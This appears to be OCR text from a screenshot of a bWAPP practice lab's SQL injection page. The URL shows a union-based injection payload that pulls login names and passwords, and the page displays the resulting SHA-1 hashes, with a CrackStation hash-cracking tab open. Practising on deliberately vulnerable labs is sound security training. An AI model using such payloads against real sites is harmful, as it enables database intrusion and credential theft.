 File Edit View History Bookmarks Tools Help
bWAPP - SQL Injection
CrackStation - Online Pas
https://bwapp.hakhub.net/sqli_2.php?movie=20 union select 1,group_concat(login),3,4,group_concat(passw
Release
3 6885858486f31043e5839c735d99457f045affd0,6885858486f31043e5839c735d99457f045affd0,f2fbba521e9ab731ced72354951c6c91e2a4fabd,7d614b36f7dab69f3af0e3ebbe1d3b3550b4b060
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?